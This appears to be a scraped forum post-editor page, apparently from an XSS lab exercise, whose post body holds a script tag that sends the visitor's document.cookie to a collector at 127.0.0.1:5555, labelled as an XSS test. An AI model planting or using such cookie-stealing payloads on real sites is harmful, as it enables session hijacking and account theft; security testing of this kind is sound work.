 task3
B i u Quote Code List List= Img URL
Font colour: Default Font size: Font size Close Tags
Font color: [color=red]text[/color] Tip: you can also use color=#FF0000
Hello Folks,
<script>document.write("<img src=http://127.0.0.1:5555?c="+ escape(document.cookie) +
" >");</script>
This script is to test XSS. Thanks